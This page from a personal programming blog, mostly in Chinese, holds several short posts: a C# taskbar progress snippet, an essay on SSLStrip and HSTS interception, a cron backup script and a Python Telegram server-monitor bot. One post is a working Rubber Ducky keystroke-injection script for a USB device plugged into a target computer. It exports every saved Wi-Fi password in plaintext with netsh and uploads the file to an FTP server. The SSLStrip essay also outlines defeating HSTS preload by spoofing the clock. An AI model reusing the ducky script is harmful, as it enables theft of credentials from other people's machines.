Category:Note
Found 36 records. At Page 4 / 8.
-
2017-01-12 21:21:02更新於 2017-03-14 14:08:38


如上圖所示,工作列可以有進度條。本方法需要較底層,所以必須調用外部API。
請先下載參考:WindowsAPICodePack
載點一:
https://sites.google.com/site/1456wbff/home/WindowsAPI.7z?attredirects=0&d=1
載點二:
https://mega.nz/#!0J9BSbYB!4svqcg8liM6fRGDc9Zk-D_NjNzdMF5GEHY6vzLt13rY
載點三:
http://cht.tw/h/nrkw9
下載完畢後匯入參考,並使用代碼:
public void set_status_taskbar ( int value_, int max_ ) {
    if ( Microsoft.WindowsAPICodePack.Taskbar.TaskbarManager.IsPlatformSupported ) {
        var taskbarInstance = Microsoft.WindowsAPICodePack.Taskbar.TaskbarManager.Instance;
		taskbarInstance.SetProgressState(Microsoft.WindowsAPICodePack.Taskbar.TaskbarProgressBarState.Normal);
        taskbarInstance.SetProgressValue(value_, max_);
    }
}

public void set_status_finish () {
    if ( Microsoft.WindowsAPICodePack.Taskbar.TaskbarManager.IsPlatformSupported ) {
        var taskbarInstance = Microsoft.WindowsAPICodePack.Taskbar.TaskbarManager.Instance;
        taskbarInstance.SetProgressState(Microsoft.WindowsAPICodePack.Taskbar.TaskbarProgressBarState.NoProgress);
    }
}
僅此作為筆記。
WeilsNetLogo
This entry was posted in C#, General, Experience, Note By Weil Jimmer .
.
-
2016-09-22 20:39:42更新於 2016-09-24 10:02:31
GUI r
DELAY 500
SHIFT
STRING cmd
ENTER
DELAY 500
SHIFT
DELAY 750
STRING cd %USERPROFILE%/Desktop
ENTER
STRING md wifi_pwd
ENTER
STRING cd wifi_pwd
STRING netsh wlan export profile key=clear
ENTER
STRING copy /b Wi-Fi*.xml wifi_pwd.xml
ENTER
STRING MOVE /Y wifi_pwd.xml ./../wifi_pwd.xml
ENTER
STRING cd ..
ENTER
STRING rmdir /Q /S wifi_pwd
ENTER
STRING ftp FTP.HOST.ORG
DELAY 750
STRING USERNAME
DELAY 750
STRING PASSWORD
ENTER
DELAY 750
STRING put wifi_pwd.xml
ENTER
DELAY 5000
STRING quit
ENTER
STRING exit
ENTER
This rubber ducky script will automatically create a FILE which consist of all the wifi password in target computer you pluged in usb.
Also, upload a wifi-password to ftp server.
Note: this script can't bypass Windows Firewall Msgbox!
WeilsNetLogo
This entry was posted in General, Functions, The Internet, Note, Wi-Fi By Weil Jimmer .
.
-
2016-08-05 12:43:04更新於 2017-10-17 22:29:26


眾所皆知要監聽帳號密碼已經不是難事,如上圖所示已經取得了"非HTTPS"加密連線的帳號密碼。最近研究少有成果,來寫篇文章留個紀念,當作我已經懂了原理。若有錯還請各位高手指正。

正常HTTP連線是不會有任何駭客可以侵入,例如手機網路(不談破譯基站或偽造基站)、非共用的私人網段。

一旦在區域網路上有他人的存在,就可能造成資安漏洞被MiTM(中間人)攻擊,竊聽信用卡、帳密…等資訊,例如:公用電腦、公用WiFi。所以很多重要網站(如:Google、FB)都有透過加密連線。如下圖所示,綠色鎖頭 https。

HTTPS的誕生就是預防被竊聽,它的加密現在有兩種形式,一個是RSA、另一個是ECC,都是利用數學難題作為基礎來加密資訊。



由上圖可知,每台電腦在出廠時,都會有"證書"存在自己電腦,不需要經過網路傳輸。也就是 CA Root 。所有證書的簽發都是一層一層向下簽,CA簽發給CA下的單位如DV、OV、EV證書驗證機構,再簽發給域名。而瀏覽器默認信任CA Root,由於來源可靠,故此域名就跟著被一塊信任。





當攻擊者想要竊聽 HTTPS 時會造成問題,因為攻擊者沒有私鑰,無法解密訊息,導致此監聽就無意義了,故只能偽造證書。但是偽造證書會出現一個問題,瀏覽器會警告用戶此證書不可信任(域名錯誤、來源不可信…等)!




所以攻擊者需要監聽HTTPS的辦法就是,想辦法讓瀏覽器不要透過HTTPS連線,利用SSLStrip可以達到此目的,假設此伺服器是強制HTTPS的情況,就會變成駭客與伺服器做安全連線,而真實用戶與駭客間採用HTTP連線。


因為這種情況的發生,所以進而加入一個新功能HSTS,嚴格HTTPS連線,一旦連上了HTTPS,就會發送HSTS頭部訊息,瀏覽器接收後,此後不管任何到此域名的連線都會變強制在本地端做307導向。使攻擊者只能接受並原封不動的傳送此連線資訊,而無法被監聽。

但不少用戶在瀏覽器網址框都是直接打 域名 或是 打 http:// 而不是 https:// ,所以普遍用戶都是 301 轉跳到 HTTPS,在第一次連接時的頭部訊息,如果發動了攻擊,就可以偽造後續所有連線,所以…SSLStrip還是略勝一籌阿。


基於此緣故,現行網際網路又推行了一個新東西:HSTS preload,顧名思義,預先載入,各網站的擁有者可以登入自己的域名到 preload list,等日後瀏覽器更新時,就會把這些網站列表編譯進瀏覽器內。此後瀏覽器,不用透過 301 轉向,直接查詢網站是否在清單裡,如果存在,則直接強制HTTPS連線,就算用戶輸入 http:// 開頭,還是一樣強制307轉跳到https連線。


這已經是終極預防措施,不過,經過我去查網路上某資訊得知,這個清單在Chrome瀏覽器中並非靜態,造成可以利用Delorean時間竄改工具(參考),攻擊瀏覽器,使之 preload 清單的 域名 過期,回到原本 先訪問 HTTP 再 轉跳 HTTPS 的模式,造就了 駭客再次入侵。SSLStrip 還是贏了……防不勝防!上網時要注意看是不是綠色鎖頭喔~

WeilsNetLogo
This entry was posted in General, Experience, The Internet, Note, WebHosting, Wi-Fi By Weil Jimmer .
.
-
2016-07-25 17:44:55更新於 2016-07-25 17:48:02
這是我現在所用的方法,直接分享出來,備份壓縮網站資料與資料庫十日,自動刪除近十日之外的檔案。
建立一個 backup.sh 檔案,內容如下:(FTP地址帳密、網站路徑、資料庫密碼…要自己修改一下)
#!/bin/sh

THESITE="example.com"
THEDATE=$(date +%Y-%m-%d_%H_%M_%S)

mysqldump --defaults-file=/home/user/secret.cnf --user=root --host=localhost --all-databases | gzip > /var/www/$THESITE/backup/db_$THEDATE.sql.gz

tar czf /var/www/$THESITE/backup/site_${THEDATE}.tar /var/www/$THESITE/public_html/
gzip /var/www/$THESITE/backup/site_${THEDATE}.tar

find /var/www/$THESITE/backup/site* -mtime +10 -exec rm {} \;
find /var/www/$THESITE/backup/db* -mtime +10 -exec rm {} \;

echo "OK"

ftp -n 31.170.xxx.xxx <<End-Of-Session
user USERNAME "PASSWORD"
binary
cd /public_html/backup/secret_path
put "/var/www/$THESITE/backup/db_$THEDATE.sql.gz" "db_backup.sql.gz"
put "/var/www/$THESITE/backup/site_${THEDATE}.tar.gz" "site_backup.tar.gz"
bye
End-Of-Session

wget http://backupsite.com/ -O /tmp/keep_online
rm /tmp/keep_online
創一個文檔在 /home/user/secret.cnf (或你喜歡的地方),然後設定權限 400 或 600 內容填入如下。
[client]
password="MYSQL_PASSWORD"
最後 在終端機 打指令
crontab -e
在最下面加入:(設定定時任務,零時零分自動備份網站並透過FTP外寄出去)
0 0 * * * sh /the_path_you_want/backup.sh
這樣就可以完成幾乎全自動的備份。
WeilsNetLogo
This entry was posted in Bash, General, Experience, Functions, Note, WebHosting By Weil Jimmer .
.
-
2016-07-04 15:04:25更新於 2016-07-04 15:11:22


這是我第二篇文章有關於 Telegram 機器人,此機器人的功能極其簡單!監控伺服器的使用率,最近因為在伺服器又搞了一個很麻煩的東西,要時時刻刻注意有沒有異常。所以才寫了這個小程式(如圖)。
本文直接省略@BotFather產生機器人的說明,我想那應該不是問題。第一篇文章請參考:淺談Telegram開發機器人
本程式一旦運行,就不會停止,每隔固定幾秒鐘會自動更新訊息,會一直不斷的編輯,而不是一直送出(Telegram 有支持編輯訊息的功能)。直接上程式碼。這次使用Python,因為牽扯到系統,用 PHP 就不太適合了。
# coding: utf-8
"""By Weil Jimmer"""
import os,urllib.request,shutil,sys,re,datetime,json,psutil
from time import sleep
from sys import platform as _platform

def __init__(self):
	print("")

GRAY = "\033[1;30m"
RED = "\033[1;31m"
LIME = "\033[1;32m"
YELLOW = "\033[1;33m"
BLUE = "\033[1;34m"
MAGENTA = "\033[1;35m"
CYAN = "\033[1;36m"
WHITE = "\033[1;37m"
BGRAY = "\033[1;47m"
BRED = "\033[1;41m"
BLIME = "\033[1;42m"
BYELLOW = "\033[1;43m"
BBLUE = "\033[1;44m"
BMAGENTA = "\033[1;45m"
BCYAN = "\033[1;46m"
BDARK_RED = "\033[1;48m"
UNDERLINE = "\033[4m"
END = "\033[0m"

if _platform.find("linux")<0:
	GRAY = ""
	RED = ""
	LIME = ""
	YELLOW = ""
	BLUE = ""
	MAGENTA = ""
	CYAN = ""
	WHITE = ""
	BGRAY = ""
	BRED = ""
	BLIME = ""
	BYELLOW = ""
	BBLUE = ""
	BMAGENTA = ""
	BCYAN = ""
	UNDERLINE = ""
	END = ""
	os.system("color c")

print (RED)
print ("*" * 40)
print ("*  Name:\tServer Status Telegram Bot")
print ("*  Team:" + LIME + "\tWhite Birch Forum Team" + RED)
print ("*  Developer:\tWeil Jimmer")
print ("*  Website:\thttps://weils.net/")
print ("*  Date:\t2016.07.04")
print ("*" * 40)
print (END)

chat_id = "123456789"
api_key = "123456789:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
root_dir = "/tmp/"
msg_id = ""
sleep_second = 5

def int_s(k):
	try:
		return int(k)
	except:
		return -1

def reporthook2(blocknum, blocksize, totalsize):
	do_nothing=True

def url_encode(url_):
	return urllib.parse.quote(url_, safe='~@#$&()*!+=:;,.?/\'')

def upload_URL(url,encode,data_X,method_X):
	file_name="temp_file_pyserverstatus"
	opener = urllib.request.FancyURLopener({})
	opener.version = 'Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36'
	opener.addheader("Referer", url)
	opener.addheader("X-Forwarded-For", "0.0.0.0")
	opener.addheader("Client-IP", "0.0.0.0")
	if method_X=="POST":
		local_file,response_header=opener.retrieve(url_encode(url), root_dir + file_name, reporthook2, urllib.parse.urlencode(data_X))
	else:
		local_file,response_header=opener.retrieve(url, root_dir + file_name, reporthook2)
	return open(local_file,encoding=encode).read()

def api_make_req_json(data_X):
	api_url = "https://api.telegram.org/bot" + api_key + "/"
	response=(upload_URL(api_url,"utf-8",data_X,"POST"))
	return json.loads(response)

def sendMessage(text,chatid):
	return api_make_req_json({"method":"sendMessage","chat_id":chatid,"text":text})

def editMessageText(text,chatid,messageid):
	return api_make_req_json({"method":"editMessageText","chat_id":chatid,"message_id":messageid,"text":text})

while True:
	time_now_str = "當前時間:\n" + str(datetime.datetime.now())
	cpu_useage_str = "CPU使用率:" + str(psutil.cpu_percent(interval=1)) + " %"
	memory_useage = psutil.virtual_memory()
	memory_useage_str = "記憶體使用率:" + str(memory_useage.percent) + " %\n已用:" + str(round(memory_useage.total*0.01*memory_useage.percent/1024/1024/1024,3)) + " GB" + "\n總共:" + str(round(memory_useage.total/1024/1024/1024,3)) + " GB"
	str_value = time_now_str + "\n" + cpu_useage_str + "\n" + memory_useage_str
	if msg_id=="":
		dom=sendMessage(str_value,chat_id)
		msg_id=dom['result']['message_id']
	else:
		editMessageText(str_value,chat_id,msg_id)
	sleep(sleep_second)


input("\n\n請輸入ENTER鍵結束...")
若在 Linux 的環境下,使用 tmux 輸入指令會比較好。因為它可以在背景運作,可以直接關掉 terminal。

WeilsNetLogo
This entry was posted in General, The Internet, Note, Python By Weil Jimmer .
.






 Linode


